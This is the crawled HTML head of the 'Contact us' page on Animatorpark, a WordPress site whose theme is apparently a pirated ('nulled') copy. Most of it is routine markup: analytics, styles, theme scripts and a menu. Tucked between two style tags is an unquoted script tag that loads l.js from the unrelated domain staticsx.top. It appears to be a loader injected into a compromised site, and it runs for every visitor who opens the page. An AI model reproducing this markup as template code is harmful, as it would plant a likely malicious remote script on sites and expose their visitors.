

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.animatorpark.com/contact-us/
body_size: 26554
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5BZ46REFDX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5BZ46REFDX');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDSQSPP4');</script>
<!-- End Google Tag Manager -->

    <title>Contact us &ndash; Animatorpark</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.animatorpark.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.animatorpark.com/wp-content/uploads/2020/04/Facvicon-main.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.animatorpark.com/contact-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact us &ndash; Animatorpark" />
<meta property="og:description" content="Message me : https://twitter.com/ashrafulkaium" />
<meta property="og:url" content="https://www.animatorpark.com/contact-us/" />
<meta property="og:site_name" content="Animatorpark" />
<meta property="article:publisher" content="https://www.facebook.com/animatorpark" />
<meta property="article:author" content="https://www.facebook.com/animatorpark" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Message me : https://twitter.com/ashrafulkaium" />
<meta name="twitter:title" content="Contact us &ndash; Animatorpark" />
<meta name="twitter:site" content="@ashrafulkaium" />
<meta name="twitter:creator" content="@ashrafulkaium" />
<meta property="DC.date.issued" content="2020-04-22T18:05:41+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Animatorpark &raquo; Feed" href="https://www.animatorpark.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Animatorpark &raquo; Comments Feed" href="https://www.animatorpark.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.animatorpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.animatorpark.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.animatorpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.animatorpark.com%2Fcontact-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.animatorpark.com/wp-content/plugins/td-multi-purpose/style.css?ver=ac8571d7f3167487717083da1d4c891d' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.animatorpark.com/wp-content/plugins/td-newsletter/style.css?ver=ac8571d7f3167487717083da1d4c891d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.animatorpark.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/includes/demos/video/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.animatorpark.com/wp-includes/blocks/paragraph/style.min.css?ver=ac8571d7f3167487717083da1d4c891d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.animatorpark.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.animatorpark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.animatorpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.animatorpark.com/wp-json/wp/v2/pages/1412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.animatorpark.com/xmlrpc.php?rsd" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.animatorpark.com/?wordfence_lh=1&hid=E3FC27A36837211F37F6128E9E35F0ED');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.animatorpark.com\/wp-admin\/","wpRestNonce":"39d12fea04","wpRestUrl":"https:\/\/www.animatorpark.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.animatorpark.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.animatorpark.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.animatorpark.com\/wp-content\/themes\/Newspaper-Nulled";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8c900";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115164041-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115164041-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.animatorpark.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.animatorpark.com/contact-us/",
                                "name": "Contact us"
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f8c900;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f8c900;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f8c900;
                }
                .tdm-btn-style1 {
					background-color: #f8c900;
				}
				.tdm-btn-style2:before {
				    border-color: #f8c900;
				}
				.tdm-btn-style2 {
				    color: #f8c900;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f8c900;
                    -moz-box-shadow: 0 2px 16px #f8c900;
                    box-shadow: 0 2px 16px #f8c900;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f8c900;
                    -moz-box-shadow: 0 4px 26px #f8c900;
                    box-shadow: 0 4px 26px #f8c900;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	<script data-ad-client="ca-pub-7570832882735414" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<link rel='stylesheet' id='joinchat-css' href='https://www.animatorpark.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:0;--cs:100%;--cl:2%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1412 wp-custom-logo wp-theme-Newspaper-Nulled contact-us global-block-template-1 td-video-demo wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDSQSPP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dribbble.com/animatorpark" title="Dribbble">
                <i class="td-icon-font td-icon-dribbble"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/animatorpark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
